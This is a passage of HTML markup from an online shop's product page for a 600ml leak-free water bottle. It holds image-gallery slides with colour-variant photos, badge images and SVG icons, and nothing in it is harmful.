        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491301896257"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491301896257"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301896257">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491301929025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491301929025"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301929025">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491302060097"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491302060097"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491302060097">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-23180367102017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-23180367102017"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23180367102017">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-23180430311489"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-23180430311489"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1646 1646w, 